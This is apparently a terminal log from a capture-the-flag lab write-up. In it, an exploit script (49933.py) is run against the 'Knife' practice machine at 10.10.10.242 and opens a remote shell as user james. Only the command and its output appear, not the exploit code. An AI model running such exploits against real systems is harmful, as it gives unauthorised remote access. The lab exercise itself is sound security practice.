 ┌──(kali㉿kali)-[~/Knife]
└─$ python3 49933.py http://10.10.10.242
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.18) or chardet (5.2.0)/chars
et_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
Enter the full host url:
http://10.10.10.242

Interactive shell is opened on http://10.10.10.242
Can't acces tty; job crontol turned off.
$ whoami
james

$ hostname
knife